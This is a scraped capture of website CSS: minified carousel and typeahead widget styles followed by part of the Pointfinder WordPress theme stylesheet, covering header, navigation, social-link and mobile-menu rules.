translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-buttons div{font-family:"fontello";text-align:center;color:#FFF;display:inline-block;zoom:1;padding:0 10px;font-size:24px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;opacity:.8;line-height:36px;background-color:#494949;filter:Alpha(Opacity=80)}.owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:10px;height:10px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#494949;border:1px solid #ebebeb}.owl-theme .owl-controls .owl-page.active span{width:23px}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-buttons .owl-prev:before{content:'\eb59'}.owl-buttons .owl-next:before{content:'\eb5a'}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:12px}.owl-item.loading{min-height:150px;background:url(../images/AjaxLoader.gif) no-repeat center center}

.typeahead__container button,.typeahead__container input,.typeahead__container optgroup,.typeahead__container select,.typeahead__container textarea{font:inherit;margin:0}.typeahead__container optgroup{font-weight:700}.typeahead__container button,.typeahead__container input{overflow:visible}.typeahead__container button,.typeahead__container select{text-transform:none}.typeahead__container [type=reset],.typeahead__container [type=submit],.typeahead__container button,.typeahead__container html [type=button]{-webkit-appearance:button}.typeahead__container [type=button]::-moz-focus-inner,.typeahead__container [type=reset]::-moz-focus-inner,.typeahead__container [type=submit]::-moz-focus-inner,.typeahead__container button::-moz-focus-inner{border-style:none;padding:0}.typeahead__container [type=button]:-moz-focusring,.typeahead__container [type=reset]:-moz-focusring,.typeahead__container [type=submit]:-moz-focusring,.typeahead__container button:-moz-focusring{outline:1px dotted ButtonText}.typeahead__container fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.typeahead__container legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}.typeahead__container textarea{overflow:auto}.typeahead__container [type=checkbox],.typeahead__container [type=radio]{box-sizing:border-box;padding:0}.typeahead__container [type=number]::-webkit-inner-spin-button,.typeahead__container [type=number]::-webkit-outer-spin-button{height:auto}.typeahead__container [type=search]{-webkit-appearance:textfield;outline-offset:-2px}.typeahead__container [type=search]::-webkit-search-cancel-button,.typeahead__container [type=search]::-webkit-search-decoration{-webkit-appearance:none}.typeahead__container ::-webkit-input-placeholder{color:inherit;opacity:.54}.typeahead__container ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.typeahead__container{position:relative;font:1rem Lato,Helvetica Neue,Arial,Helvetica,sans-serif}.typeahead__container *{box-sizing:border-box;outline:0}.typeahead__query{position:relative;z-index:2;width:100%}.typeahead__filter{position:relative}.typeahead__filter button{min-width:100%;white-space:nowrap}.typeahead__filter button:after{display:inline-block;margin-left:4px;width:0;height:0;vertical-align:-2px;content:"";border:4px solid;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent}.typeahead__field{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%}.typeahead__button button{border-top-right-radius:2px;border-bottom-right-radius:2px}.typeahead__field{color:#555}.typeahead__field .typeahead__hint,.typeahead__field [contenteditable],.typeahead__field input,.typeahead__field textarea{display:block;width:100%;line-height:1.25;min-height:calc(.5rem * 2 + 1.25rem + 2px);padding:.5rem .75rem;background:#fff;border:1px solid #ccc;border-radius:2px 0 0 2px;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box}.typeahead__field .typeahead__hint:active,.typeahead__field .typeahead__hint:focus,.typeahead__field [contenteditable]:active,.typeahead__field [contenteditable]:focus,.typeahead__field input:active,.typeahead__field input:focus,.typeahead__field textarea:active,.typeahead__field textarea:focus{border-color:#66afe9}.typeahead__field input[type=search],.typeahead__field input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none}.typeahead__field input[type=search]::-ms-clear{display:none;width:0;height:0}.typeahead__container.hint .typeahead__field [contenteditable],.typeahead__container.hint .typeahead__field input,.typeahead__container.hint .typeahead__field textarea{background:transparent}.typeahead__container.hint .typeahead__query>:last-child,.typeahead__hint{background:#fff}.typeahead__container button{display:inline-block;margin-bottom:0;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-color:#fff;border:1px solid #ccc;line-height:1.25;padding:.5rem .75rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#555}.typeahead__container button:focus,.typeahead__container button:hover{color:#3c3c3c;background-color:#f5f5f5;border-color:#b3b3b3}.typeahead__container button.active,.typeahead__container button:active{background-image:none}.typeahead__container button:active,.typeahead__container button:focus{border-color:#66afe9}.typeahead__container button.disabled,.typeahead__container button[disabled],.typeahead__container input.disabled,.typeahead__container input[disabled]{cursor:not-allowed;pointer-events:none;opacity:.65;box-shadow:none;background-color:#fff;border-color:#ccc}.typeahead__container .typeahead__field .typeahead__hint,.typeahead__container .typeahead__field .typeahead__label-container,.typeahead__container .typeahead__field [contenteditable],.typeahead__container .typeahead__field input,.typeahead__container .typeahead__field textarea{padding-right:32px}.typeahead__button,.typeahead__filter{z-index:1}.typeahead__button button,.typeahead__filter button{margin-left:-1px;border-bottom-left-radius:0;border-top-left-radius:0}.typeahead__button:active,.typeahead__button:active button:active,.typeahead__button:active button:focus,.typeahead__button:focus,.typeahead__button:focus button:active,.typeahead__button:focus button:focus,.typeahead__button:hover,.typeahead__button:hover button:active,.typeahead__button:hover button:focus,.typeahead__filter:active,.typeahead__filter:active button:active,.typeahead__filter:active button:focus,.typeahead__filter:focus,.typeahead__filter:focus button:active,.typeahead__filter:focus button:focus,.typeahead__filter:hover,.typeahead__filter:hover button:active,.typeahead__filter:hover button:focus{z-index:5}.typeahead__filter+.typeahead__button button{margin-left:-2px}.typeahead__container.filter .typeahead__filter{z-index:5}.typeahead__dropdown,.typeahead__list{position:absolute;left:0;z-index:4;width:100%;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;text-align:left;background-color:#fff;border:1px solid #ccc;border-radius:2px;background-clip:padding-box}.typeahead__result.detached .typeahead__list{position:relative;z-index:6;top:auto;left:auto}.typeahead__dropdown{right:0;left:auto;z-index:5}.typeahead__list>li{position:relative;border-top:1px solid #ccc}.typeahead__list>li:first-child{border-top:none}.typeahead__dropdown>li[disabled]>a,.typeahead__list>li[disabled]>a{cursor:not-allowed;color:#bababa;background-color:#fafafa}.typeahead__dropdown>li>a,.typeahead__list>li>a{display:block;padding:.5rem .75rem;clear:both;color:#333;text-decoration:none}.typeahead__dropdown>li:not([disabled]).active>a,.typeahead__dropdown>li:not([disabled])>a:focus,.typeahead__dropdown>li:not([disabled])>a:hover,.typeahead__list>li:not([disabled]).active>a,.typeahead__list>li:not([disabled])>a:focus,.typeahead__list>li:not([disabled])>a:hover{background-color:#f5f5f5;color:#3c3c3c}.typeahead__list.empty>li{padding:.5rem .75rem;color:#333}.typeahead__list>li.typeahead__group{border-color:#bfdef6;font-weight:700}.typeahead__list>li.typeahead__group:first-child{border-top:1px solid #bfdef6}.typeahead__list>li.typeahead__group.active>a,.typeahead__list>li.typeahead__group>a,.typeahead__list>li.typeahead__group>a:focus,.typeahead__list>li.typeahead__group>a:hover{cursor:default;color:#17639f;background:#ecf5fc}.typeahead__list>li.typeahead__group+li.typeahead__item{border-color:#bfdef6}.typeahead__container.backdrop+.typeahead__backdrop,.typeahead__container.filter .typeahead__dropdown,.typeahead__container.hint .typeahead__hint,.typeahead__container.result .typeahead__list{display:block!important}.typeahead__container+.typeahead__backdrop,.typeahead__container .typeahead__dropdown,.typeahead__container .typeahead__hint,.typeahead__container .typeahead__list{display:none!important}.typeahead__dropdown li:last-child{margin-top:5px;padding-top:5px;border-top:1px solid #ccc}.typeahead__cancel-button{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;right:0;cursor:pointer;line-height:1.25;padding:.5rem .75rem;visibility:hidden}.typeahead__label .typeahead__cancel-button{visibility:visible;right:4px}.typeahead__container.cancel:not(.loading) .typeahead__cancel-button,.typeahead__label .typeahead__cancel-button{visibility:visible}.typeahead__container.cancel:not(.loading) .typeahead__cancel-button:hover,.typeahead__label .typeahead__cancel-button:hover{color:#d0021b}.typeahead__search-icon{padding:0 1.25rem;width:16px;height:16px;background:url([data-uri]) no-repeat scroll 50% transparent}.typeahead__container.loading .typeahead__query:after,.typeahead__container.loading .typeahead__query:before{-webkit-transition:all 0s linear,opacity .2s ease;transition:all 0s linear,opacity .2s ease;position:absolute;z-index:3;content:"";top:50%;right:.55em;margin-top:-.675rem;width:1.35rem;height:1.35rem;box-sizing:border-box;border-radius:500rem;border-style:solid;border-width:.1em}.typeahead__container.loading .typeahead__query:before{border-color:rgba(0,0,0,.35)}.typeahead__container.loading .typeahead__query:after{-webkit-animation:a .6s linear;animation:a .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-color:#fff transparent transparent;box-shadow:0 0 0 1px transparent}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.typeahead__label-container{list-style:none;position:absolute;padding-top:0.375rem;padding-left:6px;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.typeahead__label,.typeahead__label-container{display:-webkit-box;display:-ms-flexbox;display:flex}.typeahead__label{font-size:0.875rem;position:relative;background:#ecf5fc;border:1px solid #c2e0ff;padding-left:4px;border-radius:2px;margin-right:4px;margin-bottom:0.375rem}.typeahead__label>*{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.typeahead__label .typeahead__cancel-button{line-height:normal;height:auto;position:static;padding:calc(1rem * .25 - 1px) 6px calc(1rem * .25 + 1px);margin-left:4px;font-size:0.875rem;border-left:1px solid #c2e0ff}.typeahead__label .typeahead__cancel-button:hover{background-color:#d5e9f9}

--- FILE ---
content_type: text/css
request_url: https://www.jinlisting.com/wp-content/themes/pointfinder/style.css
body_size: 43816
content:
/*
	Theme Name: Pointfinder
	Theme URI: http://themeforest.net/user/Webbu
	Description: PointFinder Theme by Webbu
	Version: 1.8.8
	Author: Webbu (@webbudesign)
	Author URI: http://themeforest.net/user/Webbu
	Tags: light
	
	License: 
	License URI: 
*/




/*------------------------------------*\
    MAIN
\*------------------------------------*/
	#pfccs_changer option { background-color: #28353d;color:#fff;}
	/* global box-sizing */
	*, 
	*:after, 
	*:before{box-sizing:border-box; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility}
	input { outline: none!important; }
	body * {-ms-word-wrap: break-word;word-wrap: break-word;}
	.clear:before, 
	.clear:after{ content:' ';  display:table}
	.clear:after{ clear:both}
	.clear{ *zoom:1}
	a{color:#444; text-decoration:none; cursor:pointer!important;}
	a:hover{color:#333;text-decoration:none;-webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out;}
	a:focus{outline:0;text-decoration: none!important;}
	a:hover, 
	a:active{outline:0;text-decoration:none!important;;-webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out;}

	.pfresp-img img{ max-width: 100%; height: auto; }
	.clearfix:before,
	.clearfix:after{ content:".";  display:block;  clear:both;  visibility:hidden;  line-height:0;  height:0;  *zoom:1}
	.pfdispnone{display:none!important;}
	.glink{text-decoration: none!important;}
	.pf_language_selects img {margin-right: 5px;margin-top: -2px;}
	#pf-topprimary-nav-button2 i.pfadmicon-glyph-787 {margin-right: -2px;-webkit-transition:all 0s ease-in-out; -moz-transition:all 0s ease-in-out; -ms-transition:all 0s ease-in-out; -o-transition:all 0s ease-in-out; transition:all 0s ease-in-out;}
	.admin-bar #pfheadernav{margin-top:32px;}
	.pf-notfound-page,.pf-notlogin-page{text-align: center;margin:100px auto 100px auto;}
	.pf-notfound-page h1,.pf-notlogin-page h1{font-size:120px; font-family:"Open Sans"; line-height:120px; font-weight:700; color:#000}
	.pf-notlogin-page{margin-top:50px;}
	.pfadmdad input{padding-left:32px !important}
	.pfadmdad i:first-child{color:rgba(0,0,0,0.2); display:block; margin:10px; z-index:3; position:absolute; text-align:center}
	.pf-search-resulttag{position: relative;margin: 0 0 20px 0;border: #e6e6e6 1px solid;background: #fff;padding: 15px 20px;font-size: 12px;font-weight: 600;}
	.pf-notfound-page .btn-success {border-color: transparent; border:1px solid;}
	.pfshowmaplink{cursor: pointer; font-weight: bold; margin-left:-2px;padding-top:6px;display: block;}
	.pfreadmorelink{cursor: pointer; font-weight: bold; margin-left:-2px;padding-top:0px;display: block;}
	.pfalign-right{text-align: right;}
	/* Dashboard Page Upload Title */
	.pfsubmit-title:hover{background:none!important; background-color: #f9f9f9!important;}
	.pfsubmit-title{background-color: #f9f9f9;}
	.pf-cf-inner-elements{vertical-align:top}
	.pf-map-pin-x{cursor: pointer;}
	.single-post .post-content .pf-container {width: auto!important;}
	.pf-itempage-sidebarinfo-userdetails .pf-container {width: 100%!important;}
	#pf-itempage-video .fluid-width-video-wrapper{min-height:500px!important}
	.mce-container, .mce-container *, .mce-widget, .mce-widget *, .mce-reset{white-space: pre-wrap!important;}
	.pointfinder-parent-field {font-weight: bold;}
	.wplink-autocomplete{display:none!important;}
	#link-options div label {width: 100%;}
	#wp-link-wrap{height: 250px!important}
	.wpf-header .pftopline .col-lg-12.col-md-12,.wpf-header .pftopline .pf-row,.wpf-header .pftopline .pf-container{ height:30px}
	.pf-woocommerce-container .page-title{display: none;}
	#pf_gdirections_geolocateme {z-index: 2;}
	#pf_search_geolocateme {z-index: 2;}
	.pointfinder-login-scbuttons .pflgbuttons{text-align: center;}
	.pointfinder-login-scbuttons .pflgtext{display: block;margin-bottom: 10px;}
	.pointfinder-login-scbuttons {text-align: center;padding: 7px;margin-bottom: 15px!important;}
	.pfdisableshrink footer{display: none!important;}
	.pfdisableshrink .wpf-header .wpf-navwrapper .pf-container,
	.pfdisableshrink .wpf-header .pftopline .pf-container,
	.pffullwidthheader .wpf-header .wpf-navwrapper .pf-container,
	.pffullwidthheader .wpf-header .pftopline .pf-container
	{width: 100%!important; padding: 0 20px!important;}
	.pfdisableshrink #pf-primary-nav .pfnav-megasubmenu,
	.pffullwidthheader #pf-primary-nav .pfnav-megasubmenu{margin:0!important;}
	.pfdisableshrink .pf-up-but{display:none!important;}


	h1,h2,h3,h4,h5,h6{font-weight:400; font-style:normal;}
	h1{line-height:30px; font-size:24px}
	h2{line-height:28px; font-size:22px}
	h3{line-height:22px; font-size:18px}
	h4{line-height:22px; font-size:16px}
	h5{line-height:19px; font-size:14px}
	h6{line-height:16px; font-size:12px}

	
/*------------------------------------*\
    BODY & HEADER STYLES
\*------------------------------------*/
	html{/*height:100%;*/margin: 0;padding: 0;}
	body{min-width:320px;/*height:100%; min-height: 100%;*/margin: 0;padding: 0;}

	#pfitemdetail-slider-sub li img,#pf-membersystem-dialog .pfmodalclose,#pf-topprimary-nav-button,#pf-primary-nav-button,#pf-topprimary-nav-button2,.pfpointercursor,#pf-lp-trigger-button-inner,#pf-register-trigger-button-inner,#pf-login-trigger-button-inner,.pf-favorites-link,.wpf-header .pf-logo-container,.pf-enquiry-trigger-button,#pf-enquiry-trigger-button-author{cursor:pointer;}
	.wpf-transition-all{-webkit-transition:all 0.2s;  -moz-transition:all 0.2s; -o-transition:all 0.2s;  transition:all 0.2s}
	section{ -webkit-transition:all 0.3s;   -moz-transition:all 0.3s;  -o-transition:all 0.3s;   transition:all 0.3s}
	.ui-autocomplete{z-index:10000;  background: #fff;width: 218px!important;list-style: none;margin: 0;padding: 5px 0 0 0!important;  border-width: 0 1px 1px 1px;border-color: #EFEFEF;border-style: solid;  color: #494949;position: absolute!important;width: 100%!important;top: 36px!important;left: 0!important;right: 0!important;}
	.ui-autocomplete li {margin-bottom: 3px;font-size: 12px;padding: 3px 10px 3px 10px!important;border-bottom: 1px dotted;border-color: #efefef; cursor: pointer;}
	.ui-autocomplete li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0;}
	.ui-autocomplete-loading { background-image: url(images/info-loading.gif)!important;background-size: 16px 16px!important;background-repeat: no-repeat!important;background-position: 96.5% center!important; -webkit-transition: none !important;-moz-transition: none !important;-o-transition: none !important;-ms-transition: none !important;transition: none !important;}
	.ui-autocomplete li:hover {background: #f7f7f7;}
	.ui-helper-hidden-accessible{display:none;}
	.widget_pfitem_recent_entries .ui-autocomplete li:last-child {margin-bottom: 0!important;}
	.pfwidgetinner .ui-autocomplete {height: auto!important;background-color: #fff;}

	section[role=main],section[role=pageheader],section[role=itempageheader]{position:relative;}
	section[role=pageheader],section[role=itempageheader]{margin: 0;top: 0;left: 0;right: 0;display: block;text-align: left;}
	.pf-page-header .pf-container, .pf-page-header .pf-row, .pf-page-header .col-lg-12 {height: 100%;}

	.wpf-header{position:fixed;  top:0;  left:0;  width:100%; z-index:1000;  overflow:visible;  text-align:center; }
	.wpf-header.pfshrink{border-bottom-width: 1px;border-bottom-style: solid;box-shadow: 0 30px 60px rgba(0, 0, 0, 0.1);}
	.wpf-header .wpf-navwrapper{margin:0 auto; width:100%; border-style:none;position: relative;}
	.wpf-header.pfshrink .pftopline{height:0; display:none;}
	.wpf-header .pftopline{height:30px;}
	.wpf-header .pf-logo-container{padding:0;background-repeat: no-repeat;background-position: center;display:block;}
	.wpf-noheader-container{-webkit-transition:all 0.5s;  -moz-transition:all 0.5s;-o-transition:all 0.5s;  transition:all 0.5s;}
	.wpf-header .pf-menu-container {display: block;padding:0;margin: 0;float:right;}
	.wpf-container-inner{position: relative;left:0;right: 0;-webkit-transition:all 0.2s;  -moz-transition:all 0.2s;-o-transition:all 0.2s;  transition:all 0.2s;}
	.wpf-container{position: relative;left:0;right: 0;height: auto;/*min-height: 100%;*/}
	.wpf-container.pftransparenthead {margin: 0!important;}
	.wpf-header.pftransparenthead {border-bottom: 0!important;}
	.pointfinder-currency-changer{display:inline-block;  margin:0;  padding:5px 0 0 0;  vertical-align:top;  border-right:0px solid rgba(255,255,255,0.2);  height:30px;  position:relative}
	.pointfinder-currency-changer.pfwpmlenabled{border-right:1px solid rgba(255,255,255,0.2)}
	.pointfinder-currency-changer:after{ content:"\eb5c";  color:#fff;  font-family:fontello;  font-style:normal;  font-weight:normal;  speak:none;  display:block;  text-decoration:inherit;  margin-right:10px;  text-align:center;  font-variant:normal;  text-transform:none;  line-height:1em;  margin-left:0;  position:absolute;  top:8px;  right:-2px}
	.pointfinder-currency-changer select{ background:transparent;  border:none;  color:#fff;  border-radius:0;  -webkit-appearance:none;  -moz-appearance:none;  width:100%;  padding-right:17px}
	#pf-topprimary-nav{display: inline-block;}
	.golden-forms input[placeholder], .golden-forms textarea[placeholder] {z-index: 1;}
	.pfsearch-content #pf_search_geodistance, .pfsearch-content #pf_search_geolocateme {z-index: 10; }

/*------------------------------------*\
    NAV MENU
\*------------------------------------*/
	.wpf-header .pfnavmenu .pf-menu-break {display: block;width: 1px;background: #494949;height: 17px;position: absolute;top: 15px;left: -5px;}
	.wpf-header.pfshrink .pfnavmenu .pf-menu-break {top: 5px;left: -5px;}
	.wpf-header .pfnavmenu li a .pfadmicon-glyph-860:before{margin-right:0;width: 9px;}
	
	#pfmenucol1,.pfnavmenu li.pf-megamenu-main{position: static;}
	
	/* Mega Menu Start */
	.pf-megamenu-container{position: relative;}
	#pf-primary-nav .pfnav-megasubmenu .pf-megamenu-hidedesktop{display:none;}
	@media (max-width: 992px){.pf-megamenu-unhide {display: block!important;}}
	@media (min-width: 992px){
		#pf-primary-nav .pfnav-megasubmenu li.menu-item-has-children {margin-bottom: 10px;}
		#pf-primary-nav .pfnavmenu .pf-megamenu-main .pfnav-megasubmenu .pfnavsub-menu li.sub-menu-item a.sub-menu-link {padding: 8px 10px!important;}
		#pf-primary-nav .pfnav-megasubmenu {width: 100%!important;left: 0!important;margin: 0 15px!important;right: 0!important;padding: 10px;}
		#pf-primary-nav .pfnav-megasubmenu-col2 .menu-item-depth-1 {width: 50%!important;padding: 0 20px!important;}
		#pf-primary-nav .pfnav-megasubmenu-col3 .menu-item-depth-1 {width: 33.3333334%!important;padding: 0 20px!important;}
		#pf-primary-nav .pfnav-megasubmenu-col4 .menu-item-depth-1 {width: 25%!important;padding: 0 10px!important;}
		#pf-primary-nav .pfnav-megasubmenu .pfnavsub-menu {display: block!important;position: relative!important;left:0!important;}
		#pf-primary-nav .pfnav-megasubmenu .menu-item-has-children > a >span {display: none;}
		#pf-primary-nav .pfnav-megasubmenu .menu-item-has-children > a,#pf-primary-nav .pfnav-megasubmenu .menu-item-has-children > a:hover {font-weight: bold!important;border-bottom: 1px solid #efefef!important;}
		#pf-primary-nav .pfnav-megasubmenu .menu-item-has-children > a:hover,#pf-primary-nav .pfnav-megasubmenu .menu-item-has-children:hover{background-color:transparent!important;}
	}
	/* Mega Menu End */

	.pfnavmenu li{ float:left;  margin-right:0;  position:relative}
	.pfnavmenu li:last-child{ margin-right:0}
	.pfnavmenu .pfnavsub-menu li{ width:100%}
	.pfnavmenu li a{ display:block;  text-decoration:none}

	#pf-primary-nav ul{list-style: none;margin:0;padding: 0;}
	.wpf-header #pf-primary-nav li a{ color:#333;  font-weight:bold; margin: 0 14px 0 14px;padding: 0;text-align: left;}
	.wpf-header.pfshrink #pf-primary-nav li a{ color:#333;  font-weight:bold;  margin:0 10px 0 10px;padding:0;}
	.wpf-navwrapper .pf-menu-container #pf-primary-nav{display:block;}
	#pf-primary-nav .pfnavmenu li.selected > a,#pf-primary-nav .pfnavmenu li.selected > a:hover{border-bottom:none;}
	#pf-primary-nav .pfnavmenu li.selected > .pfnavsub-menu .pfnavsub-menu{ border-top:0;}

	/* Sub menu li a*/
	.sub-menu-link .pfadmicon-glyph-860:before{content: '\eb5a'!important;}
	.sub-menu-link span{position: absolute;right:10px;}
	#pf-primary-nav .pfnavmenu .pfnavsub-menu li a{height:auto;border-bottom: 0;padding:10px;margin:0;}
	.pfnavmenu .pfnavsub-menu li > a:hover{border-bottom: none!important;}
	.pfnavmenu .pfnavsub-menu li.selected > a:hover{border-bottom: none!important;}
	.pfnavmenu .pfnavsub-menu{ display:none;  position:absolute;  max-height:1000px}
	.pfnavmenu .pfnavsub-menu.hide{ display:none}
	.pfnavmenu .pfnavsub-menu{ z-index:200; text-align: left;box-shadow: 0 30px 60px rgba(0, 0, 0, 0.1);}
	.pfnavmenu .pfnavsub-menu li{ border-bottom:1px solid #efefef}
	.pfnavmenu .pfnavsub-menu li:last-child{ border-bottom:0}
	.pfnav-downarrow{ background:none;  display:inline-block;  padding:0;  text-align:center;  min-width:3px;vertical-align: middle;}
	.pfnavsub-menu .pfnav-downarrow{ position:absolute;  right:0;  padding-right:10px;top: 50%;margin-top: -4px;}
	.pfnavmenu .pfnav-downarrow:before{margin-left: 2px;font-size:0.8em;}
	.pf-up-but{background:#141414; bottom:45px; color:white; display:none; font-size:1.7em; height:45px; -webkit-transition:all 300ms; -moz-transition:all 300ms; transition:all 300ms; line-height:39px; position:fixed; right:30px; text-align:center; width:45px; z-index:200; border:1px solid #fff; opacity:0.7; border-radius:2px; -webkit-border-radius:2px; cursor:pointer}
	.pf-up-but:hover{background: #efefef;color: black;}
	.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu li:last-child, #pf-topprimary-nav .pfnavmenu .pfnavsub-menu li:last-child{border-bottom:0!important;}

	/* Footer Nav Menu */
	.wpf-footer{width: 100%; padding:20px 15px;margin: 0;bottom: 0;display: block;position: relative;}
	.wpf-footer .pf-row{position: relative;}
	.wpf-footer ul{padding: 0;margin: 0; list-style: none;display: block;position: absolute;top:0;}
	.wpf-footer ul.pfrightside{right: 0;}
	.wpf-footer ul.pfleftside{left: 0;}
	.wpf-footer ul li{display: inline-block;margin-right: 5px;}
	.wpf-footer ul li:after{content: ' / ';padding-left:5px;}
	.wpf-footer ul li:last-child{margin-right: 0;padding-right: 0;}
	.wpf-footer ul li:last-child:after{content: ''}

/*------------------------------------*\
    SOCIAL LINKS AT TOP
\*------------------------------------*/
	.wpf-toplinewrapper{position: relative;}
	.wpf-toplinewrapper .pf-toplinks-left{float:left;}
	.wpf-toplinewrapper .pf-top-textlinks{margin:0;padding:0;}

	.wpf-header .pf-sociallinks {list-style: none;display: inline-block;margin: 0;padding: 0; }
	.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item a {width: 100%;}
	.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item:hover {background:transparent!important; background-color: transparent!important;}
	.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item a:hover {background:transparent!important; background-color: transparent!important;}
	.wpf-header .pf-sociallinks .pf-infolinks-item a span{vertical-align: top;}
	.wpf-header .pf-sociallinks .pf-infolinks-item a{padding: 0 10px 0 4px; display: block;line-height: 30px;}
	.wpf-header .pf-sociallinks .pf-infolinks-item.pflast a{padding: 0 10px 0 7px;}
	.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item{margin:0;height:30px;}
	.wpf-header .pf-sociallinks .pf-sociallinks-item{display:inline-block; }
	.wpf-header .pf-sociallinks .pf-sociallinks-item:first-child{border-left:1px solid rgb(60,60,60);border-left:1px solid rgba(255,255,255,0.2);}
	.wpf-header .pf-sociallinks .pf-sociallinks-item{border-right:1px solid rgb(60,60,60);border-right:1px solid rgba(255,255,255,0.2);}
	.wpf-header .pf-sociallinks .pf-sociallinks-item a{display:block;width: 30px; height: 30px;}
	.wpf-header .pf-sociallinks .pf-sociallinks-item a i{ line-height: 30px;text-align: center;font-size: 14px;}
	.wpf-header .pf-sociallinks .pf-infolinks-item a span, #pf-topprimary-nav .pfnavmenu li a{line-height:29px;}

	/*Login & Account Menu*/
	.pf-my-account {display: block;}
	.wpf-toplinewrapper .pf-toplinks-right {float: right;}
	#pf-topprimary-nav ul{list-style: none;margin: 0;padding: 0;}
	#pf-topprimary-nav .pfnavmenu .pfnavsub-menu{min-width:130px;}
	#pf-topprimary-nav .pfnavmenu li a{line-height: 30px;padding:0 8px;}
	#pf-topprimary-nav .pfnavmenu li{border-right:1px solid rgb(60,60,60);border-right:1px solid rgba(255,255,255,0.2); margin:0 0 0 0; height:30px;}
	#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li a,
	#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li a:hover{color:inherit;}
	#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li{border-bottom:0!important;}

	.pf-sociallinks-item.facebook:hover{background-color:#3b5998}
	.pf-sociallinks-item.twitter:hover{background-color:#00acee}
	.pf-sociallinks-item.linkedin:hover{background-color:#0e76a8}
	.pf-sociallinks-item.google-plus:hover{background-color:#dd4b39}
	.pf-sociallinks-item.pinterest:hover{background-color:#c8232c}
	.pf-sociallinks-item.dribbble:hover{background-color:#ea4c89}
	.pf-sociallinks-item.dropbox:hover{background-color:#3d9ae8}
	.pf-sociallinks-item.flickr:hover{background-color:#ff0084}
	.pf-sociallinks-item.github:hover{background-color:#171515}
	.pf-sociallinks-item.instagram:hover{background-color:#3f729b}
	.pf-sociallinks-item.rss:hover{background-color:#ee802f}
	.pf-sociallinks-item.skype:hover{background-color:#00aff0}
	.pf-sociallinks-item.tumblr:hover{background-color:#34526f}
	.pf-sociallinks-item.vk:hover{background-color:#45668e}
	.pf-sociallinks-item.youtube:hover{background-color:#c4302b}
	.pf-sociallinks-item.envelope:hover{background-color:#205cc0}
	.pf-sociallinks-item.envelope-alt:hover{background-color:#0063dc}

/*------------------------------------*\
    MENU - mobile
\*------------------------------------*/
	#pf-topprimary-navmobi{display:none; position:relative; top:0; right:0; border:1px solid #ddd; width:100%; margin-bottom:13px}
	#pf-topprimary-navmobi li a {padding: 1px 10px!important;}
	#pf-topprimary-navmobi ul{padding: 0px; margin: 0; list-style: none;}
	#pf-topprimary-navmobi li{ margin:0;  height: 40px!important;width: 100%;float:none;}
	#pf-topprimary-navmobi .pf-nav-dropdownmobi li:last-child{ border:none;}
	#pf-topprimary-navmobi li a{ padding:5%; margin:0 auto; height: 40px!important; text-align:left;line-height: 40px!important; white-space: nowrap;}


	#pf-topprimary-navmobi2{display:none; position:relative; top:0; right:0; border:1px solid #ddd; width:100%; margin-bottom:13px}
	#pf-topprimary-navmobi2 li a {padding: 1px 10px!important;}
